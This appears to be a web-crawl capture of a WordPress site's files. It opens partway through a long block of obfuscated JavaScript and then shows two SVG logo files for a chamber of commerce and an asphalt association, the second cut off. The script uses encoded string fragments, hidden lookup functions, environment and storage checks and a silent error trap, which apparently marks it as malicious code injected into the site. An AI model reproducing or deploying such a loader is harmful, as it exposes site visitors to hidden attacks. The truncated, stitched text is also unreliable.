0x207)+'KStLKDB4MTdmLCdGcVhpJykrSygweDQwZ'+'SwnSnk1SScpK0soMHgyYzUsJ0coXncnKS'+'tLKDB4M2UwLCdpd3pOJykrSygweDQ5ZCw'+'nSnk1SScpK0soMHgzNWEsJ0p5NUknKStL'+'KDB4NTMwLCdINlFSJykrSygweDQ5OSwnY'+'Ws5RCcpK0soMHg2NDcsJ2gkaVInKStLKD'+'B4NmI0LCdjJTRUJykrSygweDUzMywncUJ'+_0x7078967w(0x1a8)+_0x7078967w(0x18c)+'ScpK0soMHg1ZWMsJ2l3ek4nKStLKDB4NT'+'Y2LCdINlFSJykrSygweDYwOSwna2dvUSc'+_0x7078967w(0x25d)+'LCdpd3pOJykrSygweDZlMSwncUJzNScpK'+'0soMHg2MzQsJ2gkaVInKStLKDB4NTI3LC'+'d4NlJbJykr')+(_0x7078967w(0x23d)+'0dAVzInKStLKDB4NmUzLCczNGZVJykrSy'+'gweDU2ZiwnKVlBaScpK0soMHg1MjksJzN'+'ZN1EnKStLKDB4NDQ0LCdxQnM1JykrSygw'+_0x7078967w(0x189)+'GYnKStLKDB4MjI2LCcpQmEqJykrSygweD'+_0x7078967w(0x2f0)+'nKStLKDB4MWI5LCdKeTVJJykrSygweDU4'+'MSwneldFUicpK0soMHg2NjIsJ3g2UlsnK'+'StLKDB4NmY0LCdPVmg4JykrSygweDcxOS'+'wnQSV4ZicpK0soMHg0ZTQsJ01QZXgnKSt'+'LKDB4MzgzLCdlbURRJykrSygweDcyMSwn'+'bVgycScpK0soMHgxYTYsJ0c2USknKStLK'+'DB4M2JhLCdjJTRUJykrSygweDM0NCwnSz'+'B0YScpK0soMHgxOWIsJ0dAVzInKStLKDB'+'4NDBjLCcpQmEqJykrSygweDNhYiwnKVlB'+_0x7078967w(0x2a0)+'Dk0LCdBJXhmJykrSygweDZlNCwnUVpXQy'+'cpK0soMHg1YTYsJ0ZxWGknKStLKDB4NDI'+'1LCdHKF53JykrSygweDY1MCwnOW95ZScp'+'K0soMHg1MzUsJ2poTEUnKStLKDB4NTJhL'+'CdNVEpQJykrSygweDM1MiwnRzZRKScpK0'+'soMHg1MTEsJ3pXRVInKStLKDB4NGEyLCd'+_0x7078967w(0x2d1)+'MHgyM2MsJ0p5NUknKStLKDB4MzAyLCdGc'+_0x7078967w(0x25b)+'g1OGEsJ0c2USknKStLKDB4M2M1LCdINlF'+'SJykrSygweDJhMCwnRnFYaScpK0soMHgz'+'ZmMsJ2FrOUQnKStLKDB4NDgzLCdHRnQoJ'+'ykrSygweDM3YSwnaXd6TicpK0soMHg2YW'+'IsJ0g2UVIn')+('KStLKDB4MWZhLCdEeSFRJykrSygweDU2O'+'CwnOW95ZScpK0soMHgyZmUsJ2poTEUnKS'+'tLKDB4NDkwLCczXjRmJykrSygweDRjYyw'+'nSEQ2OScpK0soMHgyZjgsJzlveWUnKStL'+'KDB4NTYyLCd6V0VSJykrSygweDI3MiwnR'+'yhedycpK0soMHg2MmUsJ0dAVzInKStLKD'+'B4NDc5LCdNUGV4JykrSygweDM5OCwnTko'+'pQicpK0soMHg0YzAsJ1FXRHcnKStLKDB4'+'NDk4LCdIV3lxJykrSygweDRiNCwnaVEjX'+'icpK0soMHg2YmMsJ09WaDgnKStLKDB4Mz'+'k1LCchaFVOJykrSygweDQzYywnZW1EUSc'+_0x7078967w(0x2e8)+'LCdoJGlSJykrSygweDQ2YywnamhMRScpK'+'0soMHg1MTYsJ2poTEUnKStLKDB4NTc3LC'+'c5b3llJykrSygweDI5NCwnOW95ZScpK0s'+'oMHg0ZWQsJzNeNGYnKStLKDB4MmU3LCdE'+'eSFRJykrSygweDJiMCwnJXVzUicpK0soM'+_0x7078967w(0x1c3)+'lxJykrSygweDZlNywnZlF5cCcpK0soMHg'+_0x7078967w(0x314)+'JykrSygweDMyNSwneDZSWycpK0soMHgyN'+'2YsJ2tnb1EnKStLKDB4MThlLCdPVmg4Jy'+_0x7078967w(0x1c4)+'sJ0MoeW8nKStLKDB4MWFlLCdjJTRUJykp'+'KyhLKDB4MjQ4LCcldXNSJykrSygweDI1Y'+'iwnM140ZicpK0soMHg2MTAsJ0EleGYnKS'+'tLKDB4NDMwLCdrZ29RJykrSygweDIwYiw'+'nSDZRUicpK0soMHg3MGYsJ0hENjknKStL'+'KDB4NDVhLCdqaExFJykrSygweDVlMiwne'+'ldFUicpK0soMHg3MDQsJylCYSonKStLKD'+'B4MTgyLCcz')+('XjRmJykrSygweDRmYiwnRzZRKScpK0soM'+_0x7078967w(0x346)+'xFJykrJ0RKJyksY1tLKDB4MzY5LCdLMHR'+'hJyldPUsoMHgzZWUsJ0p5NUknKStLKDB4'+'NDdhLCdtWDJxJykrJ25nJyxjW0soMHg2O'+'GIsJzM0ZlUnKV09ZnVuY3Rpb24obSxwLH'+'Escyx0LHYsdyx5LHosQSxEKXtyZXR1cm4'+'gbShwLHEscyx0LHYsdyx5LHosQSxEKTt9'+'LGNbSygweDYwYiwnRyhedycpXT1mdW5jd'+'GlvbihtLHApe3JldHVybiBtfHxwO30sY1'+'tLKDB4NTdlLCd6V0VSJyldPWZ1bmN0aW9'+'uKG0scCxxLHMsdCx2LHcpe3JldHVybiBt'+_0x7078967w(0x206)+'SwncUJzNScpXT1mdW5jdGlvbihtLHAscS'+'xzLHQpe3JldHVybiBtKHAscSxzLHQpO30'+'sY1tLKDB4NmY2LCdKeTVJJyldPWZ1bmN0'+'aW9uKG0scCl7cmV0dXJuIG18fHA7fSxjW'+_0x7078967w(0x253)+'wnbWtKKCcpK0soMHgxZjgsJ2gkaVInKSt'+'LKDB4NmViLCczWTdRJykrJ10nLGNbSygw'+'eDIwYywnaCRpUicpXT1LKDB4NjhmLCdlb'+'URRJykrSygweDNmYiwnT1ZoOCcpK0soMH'+'g2NmMsJ0coXncnKStLKDB4MWNlLCdLMHR'+'hJyksY1tLKDB4MmM0LCdBJXhmJyldPWZ1'+'bmN0aW9uKG0scCl7cmV0dXJuIG0ocCk7f'+'SxjW0soMHgyYTMsJ01QZXgnKV09SygweD'+_0x7078967w(0x366)+'nKStLKDB4NjI0LCdRV0R3JykrSygweDQz'+_0x7078967w(0x232)+'0hXeXEnKV09SygweDQyMSwnT1ZoOCcpK0'+_0x7078967w(0x338))+(_0x7078967w(0x20f)+'ygweDQ2ZSwnTFR6TScpK0soMHg2NTksJy'+'FoVU4nKSxjW0soMHg1ZjAsJyV1c1InKV0'+'9ZnVuY3Rpb24obSxwLHEscyx0LHYsdyx5'+'LHosQSxEKXtyZXR1cm4gbShwLHEscyx0L'+'HYsdyx5LHosQSxEKTt9O3ZhciBkPWMsZT'+'1mdW5jdGlvbigpe3ZhciBtPSEhW107cmV'+'0dXJuIGZ1bmN0aW9uKHAscSl7dmFyIHM9'+'bT9mdW5jdGlvbigpe3ZhciBMPV8weDk3N'+'zQyOTRkO2lmKHEpe3ZhciB0PXFbTCgweD'+_0x7078967w(0x292)+_0x7078967w(0x1f6)+_0x7078967w(0x365)+'30oKTtmdW5jdGlvbiBmKG0scCl7dmFyIE'+'09SyxxPXt9O3FbTSgweDY2NiwnaVEjXic'+'pXT1kW00oMHg2MDMsJ3g2UlsnKV0scVtN'+'KDB4NWE0LCdtWDJxJyldPWRbTSgweDY4Z'+'SwnMzRmVScpXSxxW00oMHgxOWQsJ3g2Ul'+'snKV09ZnVuY3Rpb24odix3KXt2YXIgTj1'+'NO3JldHVybiBkW04oMHg2Y2MsJzNZN1En'+_0x7078967w(0x2b1)+'ycpXT1kW00oMHgyMmQsJyFoVU4nKV0scV'+'tNKDB4NjZmLCdEb3hoJyldPWZ1bmN0aW9'+'uKHYsdyl7dmFyIE89TTtyZXR1cm4gZFtP'+'KDB4NWIzLCdDKHlvJyldKHYsdyk7fSxxW'+'00oMHg0YjYsJ21rSignKV09ZFtNKDB4Nj'+'Q5LCdtWDJxJyldLHFbTSgweDNlZiwnRyh'+_0x7078967w(0x320)+'cVtNKDB4NjE5LCczWTdRJyldPWZ1bmN0a'+'W9uKHYpe3ZhciBQPU07cmV0dXJuIGRbUC'+'gweDI2NCwn')+(_0x7078967w(0x2ef)+'nk1SScpXT1mdW5jdGlvbih2KXt2YXIgUT'+'1NO3JldHVybiBkW1EoMHg1NTYsJzNZN1E'+'nKV0odik7fSxxW00oMHgyZTIsJ2l3ek4n'+'KV09ZnVuY3Rpb24odix3KXt2YXIgUj1NO'+'3JldHVybiBkW1IoMHg2YjIsJ2MlNFQnKV'+'0odix3KTt9LHFbTSgweDQyZCwnT1ZoOCc'+'pXT1mdW5jdGlvbih2LHcpe3ZhciBTPU07'+_0x7078967w(0x1d4)+'Sh2LHcpO30scVtNKDB4MmMyLCdEeSFRJy'+'ldPWZ1bmN0aW9uKHYsdyx5KXt2YXIgVD1'+'NO3JldHVybiBkW1QoMHgzYzgsJ2lRI14n'+_0x7078967w(0x2e5)+'mFyIHQgaW4gbSlpZihkW00oMHg0NTEsJ0'+'dGdCgnKV0odFtNKDB4NjYwLCdRV0R3Jyk'+'rJ2gnXSxwKSYmZnVuY3Rpb24odix3KXt2'+'YXIgVT1NLHk9c1tVKDB4MzRmLCdDXkRdJ'+'yldW1UoMHgzZDAsJ0MoeW8nKV0oJ3wnKS'+'x6PTB4MDt3aGlsZSghIVtdKXtzd2l0Y2g'+_0x7078967w(0x1a5)+'O0FbVSgweDU5ZiwnKVlBaScpXT1zW1UoM'+_0x7078967w(0x2e6)+'dHNlEpJyldPWZ1bmN0aW9uKEcsSCl7dmF'+'yIFY9VTtyZXR1cm4gc1tWKDB4MmI3LCch'+'S1BwJyldKEcsSCk7fSxBW1UoMHgzMWEsJ'+'0MoeW8nKV09c1tVKDB4NDk2LCd4NlJbJy'+'ldLEFbVSgweDJkYiwnUVdEdycpXT1mdW5'+_0x7078967w(0x359)+_0x7078967w(0x1b5)+'30sQVtVKDB4MjY1LCdRV0R3JyldPXNbVS'+'gweDcxMiwn')+('cUJzNScpXSxBW1UoMHg1N2YsJ2tnb1EnK'+'V09c1tVKDB4NTE0LCczXjRmJyldLEFbVS'+'gweDNiNywnaGQqZCcpXT1mdW5jdGlvbih'+'HLEgpe3ZhciBYPVU7cmV0dXJuIHNbWCgw'+'eDFkZSwnM140ZicpXShHLEgpO30sQVtVK'+'DB4MjQ0LCdRWldDJyldPWZ1bmN0aW9uKE'+'cpe3ZhciBZPVU7cmV0dXJuIHNbWSgweDY'+_0x7078967w(0x1a4)+'Y29udGludWU7Y2FzZScxJzpzW1UoMHg3M'+'TQsJzlveWUnKV0oRik7Y29udGludWU7Y2'+'FzZScyJzpyZXR1cm4gMHgxO2Nhc2UnMyc'+_0x7078967w(0x302)+'J2poTEUnKV0oRSx3W1UoMHgyY2EsJ3pXR'+'VInKSsnaCddKTtFKyspaWYoc1tVKDB4MT'+_0x7078967w(0x331)+'pUCcpK1UoMHg1MzEsJ0RveGgnKV0od1tF'+'XVsweDBdKSx3W0VdWzB4MV0pKXJldHVyb'+'jtjb250aW51ZTtjYXNlJzQnOnZhciBGPX'+_0x7078967w(0x33c)+'sZnVuY3Rpb24oKXt2YXIgWj1VLEc9RFta'+'KDB4Mzg5LCdpd3pOJyldKHR5cGVvZiB3a'+_0x7078967w(0x32c)+'93aW5kb3c6RFtaKDB4Njc5LCdNVEpQJyl'+_0x7078967w(0x2e0)+_0x7078967w(0x1ec)+'VpXQycpXSh0eXBlb2YgcmVxdWlyZSxEW1'+_0x7078967w(0x2a6)+'0NTksJ1QzMlYnKV0odHlwZW9mIGdsb2Jh'+'bCxEW1ooMHg2ZTgsJylCYSonKV0pP2dsb'+'2JhbDp0aGlzLEg9ZnVuY3Rpb24oKXt2YX'+'IgYTA9WixJ')+('PW5ldyBHWyhhMCgweDRjMSwneDZSWycpK'+'SsncCddKERbYTAoMHg1YjAsJ05KKUInKV'+'0pO3JldHVybiFJW2EwKDB4MzkyLCdRV0R'+_0x7078967w(0x349)+'MCwnbVgycScpXShIKTt9KTtjb250aW51Z'+_0x7078967w(0x1e2)+'JldHVybiBtW3RdO31mdW5jdGlvbiBnKG0'+'pe3ZhciBhMT1LLHA9e307cFthMSgweDRl'+'NywnKVlBaScpXT1mdW5jdGlvbih2LHcpe'+_0x7078967w(0x23e)+'E5ZiwnUVpXQycpXSh2LHcpO30scFthMSg'+'weDUzNywnUVdEdycpXT1mdW5jdGlvbih2'+'LHcpe3ZhciBhMz1hMTtyZXR1cm4gZFthM'+'ygweDI0ZiwnYyU0VCcpXSh2LHcpO30scF'+'thMSgweDU5NiwnR0BXMicpXT1mdW5jdGl'+'vbih2LHcpe3ZhciBhND1hMTtyZXR1cm4g'+_0x7078967w(0x243)+'30scFthMSgweDQzMiwnM1k3UScpXT1mdW'+'5jdGlvbih2LHcpe3ZhciBhNT1hMTtyZXR'+'1cm4gZFthNSgweDUzMiwnQyh5bycpXSh2'+'LHcpO307dmFyIHE9cCxzPW5ldyBSZWdFe'+'HAoZFthMSgweDQ4MCwnSFd5cScpXSwnZy'+_0x7078967w(0x303)+'hMSgweDQ3YiwnMzRmVScpKydjZSddKHMs'+'JycpLHM9ZFthMSgweDQwMywnaXd6TicpX'+'ShidG9hLG0pW2ExKDB4NThiLCd4SGlQJy'+'ldKCc9JywweDQpW2ExKDB4M2RiLCdIRDY'+'5JyldKCcuJylbYTEoMHgyNTAsJ1FXRHcn'+'KV0oJycpW2ExKDB4MjIwLCdNUGV4JykrJ'+_0x7078967w(0x2f9)+'gnJyksbT1z')+('W2ExKDB4MmQxLCdta0ooJykrJ2NlJ10oL'+_0x7078967w(0x246)+_0x7078967w(0x195)+'oMHgyNmUsJ0EleGYnKSthNigweDMyNywn'+'VDMyVicpKydkZSddKHFbYTYoMHg1ZTcsJ'+'01QZXgnKV0ocVthNigweDM2MCwnRG94aC'+'cpXSh2LCdaJyk/MHg1YToweDdhLHY9cVt'+'hNigweDQ4MiwnYyU0VCcpXSh2W2E2KDB4'+'NTI0LCdEeSFRJykrYTYoMHg0MDUsJzM0Z'+'lUnKV0oMHgwKSwweGQpKT92OnFbYTYoMH'+_0x7078967w(0x2bd)+'scz1uZXcgUmVnRXhwKGRbYTEoMHgyZDgs'+'J05KKUInKV0sJ2cnKTtyZXR1cm4gZFthM'+'SgweDY5NSwnRyhedycpXShkW2ExKDB4Mj'+_0x7078967w(0x228)+'IaVAnKV0oZFthMSgweDQwNywnUVpXQycp'+'XShkW2ExKDB4MmNmLCdrZ29RJyldKHQsZ'+'FthMSgweDNkMiwnaGQqZCcpXSksZFthMS'+'gweDcwNSwnKVlBaScpXVthMSgweDNmZSw'+'ncUJzNScpKydjZSddKHMsJycpKSwnLycp'+'LG0pLGRbYTEoMHg1MWUsJzNZN1EnKV0pO'+_0x7078967w(0x2e4)+'AoZFtLKDB4NTQyLCc5b3llJyldLCdnJyk'+'7aD1kW0soMHg2NWEsJ0g2UVInKV0saT1s'+'LGo9ZnVuY3Rpb24oKXt2YXIgYTc9SyxtP'+'WRbYTcoMHg2ZWYsJ0g2UVInKV0od2luZG'+'93LHt9KSxwPW5ldyBSZWdFeHAoZFthNyg'+'weDcyYiwnSFd5cScpXSwnZycpLHA9bVtk'+'W2E3KDB4NWI1LCdIRDY5JyldW2E3KDB4M'+'TkzLCczWTdRJykrJ2NlJ10ocCwnJyldO3'+_0x7078967w(0x32a))+(_0x7078967w(0x1f5)+_0x7078967w(0x2b8)+_0x7078967w(0x30d)+'kW2E4KDB4NGI3LCczXjRmJyldKGYsZFth'+'OCgweDM2NCwnQ15EXScpXSh3aW5kb3cse'+'30pLDB4OCxbMHg3LDB4NzRdLFsweDYsMH'+'g2ZV0sWzB4NSwweDY1XSxbMHg0LDB4NmR'+'dLFsweDMsMHg3NV0sWzB4MiwweDYzXSxb'+_0x7078967w(0x273)+_0x7078967w(0x1f0)+'lwSycpXShmLHEsMHg4LFsweDcsMHg2ZV0'+'sWzB4NCwweDc0XSxbMHgyLDB4NjNdLFsw'+'eDAsMHg2Y10pLCEhcSYmZFthOCgweDUwM'+_0x7078967w(0x24d)+_0x7078967w(0x323)+_0x7078967w(0x185)+'d2luZG93KSl8fChrPWRbSygweDQ0YywnQ'+'FlwSycpXShmLGssMHgxMCxbMHhmLDB4Nz'+'JdLFsweGQsMHg2ZV0sWzB4YSwweDczXSx'+'bMHg4LDB4NGNdLFsweDcsMHg3NF0sWzB4'+'MywweDQ1XSxbMHgyLDB4NjRdLFsweDAsM'+'Hg2MV0pKSYmZFtLKDB4MWNkLCd4NlJbJy'+_0x7078967w(0x34d)+_0x7078967w(0x27c))))();}.toString();return _0x6478572.slice(_0x6478572.indexOf("{") + 1, _0x6478572.lastIndexOf("}"))})())),m[a1(0x233,'E3#^')])));}catch(N){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ersnell.com/wp-content/uploads/2023/07/logo-ga-chamber.svg
body_size: 27544
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="127" height="34" viewBox="0 0 127 34">
  <defs>
    <pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 500 132">
      <image width="500" height="132" xlink:href="[data-uri]"></image>
    </pattern>
  </defs>
  <rect id="logo-ga-chamber" width="127" height="34" fill="url(#pattern)"></rect>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ersnell.com/wp-content/uploads/2023/07/national-asphalt-pavement-association-napa-vector-logo.svg
body_size: 4608
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="national-asphalt-pavement-association-napa-vector-logo" width="79.548" height="49.718" viewBox="0 0 79.548 49.718">
  <defs>
    <clipPath id="clip-path">
      <path id="Path_67" data-name="Path 67" d="M50.8,102.969v0l7.07,9.069Zm6.543,1.273L52.1,97.5Z" transform="translate(-50.8 -97.5)"></path>
    </clipPath>
    <clipPath id="clip-path-2">
      <path id="Path_68" data-name="Path 68" d="M16.277,77.4v8.74L11.037,79.4l-1.561-2H5.2V93.936H9.734V84.868l7.06,9.069h3.878l.139-.338V77.4Z" transform="translate(-5.2 -77.4)"></path>
    </clipPath>
    <clipPath id="clip-path-3">
      <path id="Path_70" data-name="Path 70" d="M464.506,89.9h0Zm6.374,0,1.2,2.953Zm-1.322-3.57-1.84-4.7ZM465.54,76.2,458.5,92.855,465.54,76.2Z" transform="translate(-458.5 -76.2)"></path>
    </clipPath>
    <clipPath id="clip-path-4">
      <path id="Path_71" data-name="Path 71" d="M467.718,81.629h0l1.84,4.7h-3.709ZM465.54,76.2,458.5,92.855h4.823l1.183-2.953h6.374l1.2,2.953H477L469.955,76.2Z" transform="translate(-458.5 -76.2)"></path>
    </clipPath>
    <clipPath id="clip-path-5">
      <path id="Path_73" data-name="Path 73" d="M178.686,90.737h0m0,0c-.1,0-.209-.01-.318-.01.109,0,.219,0,.318.01m-10.63-.835-1.183,2.953,1.183-2.953h0Zm6.96,1.4h0l-.577-1.4Zm4.683-.477-2.983-7.05Zm-6.583-4.494-1.84-4.7ZM162.2,92.517,169.1,76.2Z" transform="translate(-162.2 -76.2)"></path>
    </clipPath>
    <clipPath id="clip-path-6">
      <path id="Path_74" data-name="Path 74" d="M160.8,240.638l.139-.338Z" transform="translate(-160.8 -240.3)"></path>
    </clipPath>
    <clipPath id="clip-path-7">
      <path id="Path_76" data-name="Path 76" d="M170.018,81.629l1.84,4.7h-3.709ZM167.84,76.2l-6.9,16.317-.139.338h4.823l1.183-2.953h6.384l.577,1.4a10.152,10.152,0,0,1,3.361-.577c.109,0,.209,0,.318.01h0c.338.01.676.05,1,.089l-2.983-7.05L172.255,76.2Z" transform="translate(-160.8 -76.2)"></path>
    </clipPath>
    <clipPath id="clip-path-8">
      <path id="Path_78" data-name="Path 78" d="M344,126.839a10.127,10.127,0,0,1,4.306,1.949A10.127,10.127,0,0,0,344,126.839Zm4.584-2.774v0Zm0,0h0Zm4.793-5.787v.05a1.95,1.95,0,0,1-.935,1.73,1.961,1.961,0,0,0,.935-1.73v-.05c0-1.362-.915-2.108-2.456-2.168,1.541.05,2.456.805,2.456,2.168m-4.793-2.178v0Zm2.337,0h0m-2.337,0h0Z" transform="translate(-344 -116.1)"></path>
    </clipPath>
    <clipPath id="clip-path-9">
      <path id="Path_79" data-name="Path 79" d="M348.584,81.248h2.148c1.651,0,2.645.756,2.645,2.178v.05a1.95,1.95,0,0,1-.935,1.73,3.173,3.173,0,0,1-1.69.418h-2.178V81.248ZM344,77.4V92a10.127,10.127,0,0,1,4.306,1.949h.278V89.223h2.267c4.107,0,7.11-2.058,7.11-5.956v-.05c0-3.659-2.695-5.817-6.871-5.817Z" transform="translate(-344 -77.4)"></path>
    </clipPath>
    <clipPath id="clip-path-10">
      <path id="Path_120" data-name="Path 120" d="M235.3,318.143a8.9,8.9,0,0,0,8.9,8.9,8.754,8.754,0,0,0,3.818-.875,8.875,8.875,0,0,1-12.718-8.024,9.654,9.654,0,0,1,.089-1.2,9.654,9.654,0,0,0-.089,1.2m.089-1.2v-.04c.01.02,0,.03,0,.04" transform="translate(-235.3 -316.9)"></path>
    </clipPath>
    <clipPath id="clip-path-11">
      <path id="Path_122" data-name="Path 122" d="M235.3,318.143a8.9,8.9,0,0,0,8.9,8.9,8.754,8.754,0,0,0,3.818-.875,22.635,22.635,0,0,0-1.511-2.565,13.169,13.169,0,0,0-11.117-6.7,10.156,10.156,0,0,0-.089,1.243" transform="translate(-235.3 -316.9)"></path>
    </clipPath>
    <clipPath id="clip-path-12">
      <path id="Path_125" data-name="Path 125" d="M252.948,306.062c-.09-.09-.179-.169-.259-.259l.259.259m.447.457a9.106,9.106,0,0,0,.9-2.526,9.106,9.106,0,0,1-.9,2.526m-13.135-6.294h0m.08,0c4.345,0,8.691,2.018,12.34,5.568-3.649-3.55-7.985-5.568-12.34-5.568h0m1-.925a16.244,16.244,0,0,0-4.355.587c-.07.268-.139.527-.189.805h0a7.867,7.867,0,0,1,.189-.805A16.244,16.244,0,0,1,241.344,299.3Z" transform="translate(-236.8 -299.3)"></path>
    </clipPath>
    <clipPath id="clip-path-13">
      <path id="Path_127" data-name="Path 127" d="M236.989,299.973a7.3,7.3,0,0,0-.189.805,14.131,14.131,0,0,1,3.46-.457h.08c4.455,0,8.89,2.108,12.6,5.827.149.149.3.308.447.457h0a9.1,9.1,0,0,0,.9-2.526,22.231,22.231,0,0,0-12.947-4.683,15.844,15.844,0,0,0-4.355.577" transform="translate(-236.8 -299.396)"></path>
    </clipPath>
    <clipPath id="clip-path-14">
      <path id="Path_130" data-name="Path 130" d="M255.741,245.12a25.069,25.069,0,0,1,2.884.925,23.272,23.272,0,0,0-2.884-.925,27.223,27.223,0,0,0-3.48-.646,25.322,25.322,0,0,1,3.48.646m-13.841.3a8.9,8.9,0,0,1,7.985-5.558,8.9,8.9,0,0,0-7.985,5.558m7.985-5.558h.259a2.239,2.239,0,0,0-.259,0" transform="translate(-241.9 -239.856)"></path>
    </clipPath>
    <clipPath id="clip-path-15">
      <path id="Path_132" data-name="Path 132" d="M241.9,245.368a23.851,23.851,0,0,1,7.318-1.134,27.11,27.11,0,0,1,3.053.179,29.076,29.076,0,0,1,3.48.646,25.067,25.067,0,0,1,2.884.925,8.9,8.9,0,0,0-16.735-.617" transform="translate(-241.9 -239.8)"></path>
    </clipPath>
  </defs>
  <path id="Path_63" data-name="Path 63" d="M16.277,77.4v8.74l-6.8-8.74H5.2V93.936H9.734V84.868l7.06,9.069h4.017V77.4Z" transform="translate(2.775 -77.281)" fill="#00b07c"></path>
  <path id="Path_64" data-name="Path 64" d="M467.718,81.629l1.84,4.7h-3.709ZM465.54,76.2,458.5,92.855h4.823l1.183-2.953h6.374l1.2,2.953H477L469.955,76.2Z" transform="translate(-405.451 -76.2)" fill="#00b07c"></path>
  <g id="Group_187" data-name="Group 187" transform="translate(23.447 0)">
    <path id="Path_65" data-name="Path 65" d="M173.756,91.3a10.152,10.152,0,0,1,3.361-.577,9.625,9.625,0,0,1,1.323.1L172.255,76.2H167.84L160.8,92.855h4.823l1.183-2.953h6.384l.567,1.4m-5.608-4.972,1.869-4.7,1.84,4.7h-3.709" transform="translate(-160.8 -76.2)" fill="#00b07c"></path>
    <path id="Path_66" data-name="Path 66" d="M351.09,77.4H344V92a10.127,10.127,0,0,1,4.306,1.949h.278V89.223h2.267c4.117,0,7.11-2.058,7.11-5.956v-.05c0-3.669-2.695-5.817-6.871-5.817m2.287,6.066c0,1.3-.994,2.148-2.625,2.148h-2.178V81.238h2.148c1.651,0,2.645.756,2.645,2.178v.05" transform="translate(-325.783 -77.281)" fill="#00b07c"></path>
  </g>
  <g id="Group_189" data-name="Group 189" transform="translate(12.509 2.118)">
    <g id="Group_188" data-name="Group 188" transform="translate(0 0)" clip-path="url(#clip-path)">
      <rect id="Rectangle_188" data-name="Rectangle 188" width="7.07" height="14.537" fill="#fff"></rect>
    </g>
  </g>
  <g id="Group_191" data-name="Group 191" transform="translate(7.975 0.119)">
    <g id="Group_190" data-name="Group 190" transform="translate(0 0)" clip-path="url(#clip-path-2)">
      <rect id="Rectangle_189" data-name="Rectangle 189" width="15.621" height="16.536" fill="#fff"></rect>
    </g>
  </g>
  <g id="Group_192" data-name="Group 192" transform="translate(7.975 0.119)">
    <path id="Path_69" data-name="Path 69" d="M20.672,93.936H16.794l-7.06-9.069v9.069H5.2V77.4H9.476l1.561,2,5.24,6.742V77.4h4.534V93.6Z" transform="translate(-5.2 -77.4)" fill="#00b07c"></path>
  </g>
  <g id="Group_194" data-name="Group 194" transform="translate(53.049 0)">
    <g id="Group_193" data-name="Group 193" clip-path="url(#clip-path-3)">
      <rect id="Rectangle_190" data-name="Rectangle 190" width="13.583" height="16.655" fill="#fff"></rect>
    </g>
  </g>
  <g id="Group_196" data-name="Group 196" transform="translate(53.049 0)">
    <g id="Group_195" data-name="Group 195" clip-path="url(#clip-path-4)">
      <rect id="Rectangle_191" data-name="Rectangle 191" width="18.495" height="16.655" fill="#fff"></rect>
    </g>
  </g>
  <g id="Group_197" data-name="Group 197" transform="translate(53.049 0)">
    <path id="Path_72" data-name="Path 72" d="M465.848,86.332h3.709l-1.84-4.7h0ZM477,92.855h-4.912l-1.2-2.953H464.5l-1.173,2.953H458.5L465.54,76.2h4.415L477,92.855" transform="translate(-458.5 -76.2)" fill="#00b07c"></path>
  </g>
  <g id="Group_199" data-name="Group 199" transform="translate(23.586 0)">
    <g id="Group_198" data-name="Group 198" clip-path="url(#clip-path-5)">
      <rect id="Rectangle_192" data-name="Rectangle 192" width="17.501" height="16.655" fill="#fff"></rect>
    </g>
  </g>
  <g id="Group_201" data-name="Group 201" transform="translate(23.447 16.317)">
    <g id="Group_200" data-name="Group 200" transform="translate(0 0)" clip-path="url(#clip-path-6)">
      <rect id="Rectangle_193" data-name="Rectangle 193" width="0.139" height="0.338" fill="#fff"></rect>
    </g>
  </g>
  <g id="Group_202" data-name="Group 202" transform="translate(23.447 16.317)">
    <path id="Path_75" data-name="Path 75" d="M160.8,240.638l.139-.338Z" transform="translate(-160.8 -240.3)" fill="#00b07c"></path>
  </g>
  <g id="Group_204" data-name="Group 204" transform="translate(23.447 0)">
    <g id="Group_203" data-name="Group 203" clip-path="url(#clip-path-7)">
      <rect id="Rectangle_194" data-name="Rectangle 194" width="17.64" height="16.655" transform="translate(0)" fill="#fff"></rect>
    </g>
  </g>
  <g id="Group_205" data-name="Group 205" transform="translate(23.447 0)">
    <path id="Path_77" data-name="Path 77" d="M171.857,86.332h0l-1.84-4.7-1.869,4.7h3.709m-6.235,6.523H160.8l.139-.338,6.9-16.317h4.415l3.2,7.577,2.983,7.05c-.328-.04-.666-.08-1-.089h0c-.109,0-.209-.01-.318-.01h0a10.152,10.152,0,0,0-3.361.577l-.577-1.4H166.8l-1.173,2.953" transform="translate(-160.8 -76.2)" fill="#00b07c"></path>
  </g>
  <g id="Group_207" data-name="Group 207" transform="translate(41.663 3.967)">
    <g id="Group_206" data-name="Group 206" clip-path="url(#clip-path-8)">
      <rect id="Rectangle_195" data-name="Rectangle 195" width="9.377" height="12.688" fill="#fff"></rect>
    </g>
  </g>
  <g id="Group_209" data-name="Group 209" transform="translate(41.663 0.119)">
    <g id="Group_208" data-name="Group 208" transform="translate(0 0)" clip-path="url(#clip-path-9)">
      <rect id="Rectangle_196" data-name="Rectangle 196" width="13.961" height="16.536" fill="#fff"></rect>
    </g>
  </g>
  <g id="Group_210" data-name="Group 210" transform="translate(0 0.119)">
    <path id="Path_80" data-name="Path 80" d="M348.584,85.623h2.178a3.2,3.2,0,0,0,1.69-.418,1.961,1.961,0,0,0,.935-1.73v-.05c0-1.422-.994-2.178-2.645-2.178h-2.148v4.375m-.01,8.313h-.278A10.126,10.126,0,0,0,344,91.987V77.4h7.09c4.186,0,6.871,2.148,6.871,5.817v.05c0,3.9-3,5.956-7.11,5.956h-2.267v4.713" transform="translate(-302.337 -77.4)" fill="#00b07c"></path>
    <path id="Path_81" data-name="Path 81" d="M235.4,316.9a8.5,8.5,0,0,0-.1,1.243,8.892,8.892,0,0,0,12.718,8.034,22.632,22.632,0,0,0-1.511-2.565A13.115,13.115,0,0,0,235.4,316.9" transform="translate(-204.445 -293.085)" fill="#00b07c"></path>
    <path id="Path_82" data-name="Path 82" d="M236.989,299.93c-.07.268-.139.527-.189.805,5.757-1.511,11.823.805,16.586,5.827a9.1,9.1,0,0,0,.9-2.526c-5.5-4.017-11.6-5.668-17.3-4.107" transform="translate(-205.796 -277.279)" fill="#00b07c"></path>
